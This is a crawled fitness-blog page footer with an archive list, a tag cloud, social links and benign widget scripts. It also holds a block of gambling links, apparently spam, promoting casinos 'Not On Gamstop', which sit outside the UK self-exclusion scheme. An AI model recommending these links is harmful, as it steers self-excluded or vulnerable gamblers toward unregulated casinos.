					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2021 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/tips/a-healthy-diet-of-words"></g:plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="qunA4xQoqLffhhvOwcG04g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="qunA4xQoqLffhhvOwcG04g"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/plugins/getsocial/lib/getsocial.js
body_size: 67
content:
$j=jQuery.noConflict();$j(document).ready(function($){var $getsocial=$('.getsocial');var $main = $('#getsocialmain');var $sharebutton=$('.sharebutton');if($main.length>0){$(window).load(function(){postShareScroll();});$(window).resize(function(){postShareScroll();});$sharebutton.mouseover(function(){var mainY=$opt_initial_top-$opt_scrolled_top;var originalTop=$opt_scrolled_top;var browserWidth=parseInt($(window).width());var scrollY=$(window).scrollTop();if(scrollY<mainY){originalTop=$opt_initial_top-scrollY;}
if($getsocial.length>0&&browserWidth<$opt_browser_width){$getsocial.css({position:'fixed',top:originalTop,left:0,marginLeft:0,display:'inline'});}});$sharebutton.mouseout(function(){postShareScroll();});$(window).scroll(function(){postShareScroll();});function postShareScroll(){var mainX=parseInt($main.offset().left)-$opt_box_left;var mainY=$opt_initial_top-$opt_scrolled_top;var scrollY=$(window).scrollTop();if($getsocial.length>0){if(scrollY>mainY){$getsocial.stop().css({position:'fixed',top:$opt_scrolled_top,left:mainX,marginLeft:0,display:'inline'});}else if(scrollY<mainY){$getsocial.css({position:'absolute',top:$opt_initial_top,left:mainX,marginLeft:0,display:'inline'});}}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.js
body_size: -176
content:
/**
 * Add back-compat for older uses of Superfish.
 *
 * @package Genesis\JS
 * @author  StudioPress
 * @license GPL-2.0+
 */

jQuery(function ($) {
    'use strict';
    $('a.sf-with-ul').append('<span class="sf-sub-indicator"> &raquo;</span>');
});